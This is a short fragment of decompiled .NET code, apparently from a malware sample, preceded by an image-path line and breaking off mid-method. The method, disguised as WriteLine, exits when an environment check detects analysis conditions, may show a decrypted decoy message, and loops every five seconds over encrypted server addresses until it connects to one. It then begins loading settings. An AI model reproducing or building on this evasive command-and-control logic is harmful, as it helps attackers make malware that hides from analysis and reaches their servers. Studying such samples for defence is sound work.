 13 }
14
15 // Token: 0x06000046 RID: 70 RVA: 0x00004AAC File Offset: 0x00002EAC
16 public static void WriteLine()
17 {
18 try
19 {
20 bool flag = EnvironmentChecker.Check();
21 if (flag)
22 {
23 Environment.Exit(0);
24 }
25 bool flag2 = !string.IsNullOrWhiteSpace(Arguments.Message);
26 if (flag2)
27 {
28 Task.Factory.StartNew<MessageBoxResult>(() => MessageBox.Show(StringDecrypt.Read(Arguments.Message, Arguments.Key), "", MessageBoxButton.OK,
MessageBoxImage.Hand));
29 }
30 ConnectionProvider connectionProvider = new ConnectionProvider();
31 bool flag3 = false;
32 while (!flag3)
33 {
34 foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
35 {
36 '|'
37 }))
38 {
39 bool flag4 = connectionProvider.Id1(address);
40 if (flag4)
41 {
42 flag3 = true;
43 break;
44 }
45 }
46 Thread.Sleep(5000);
47 }
48 Entity2 settings = new Entity2();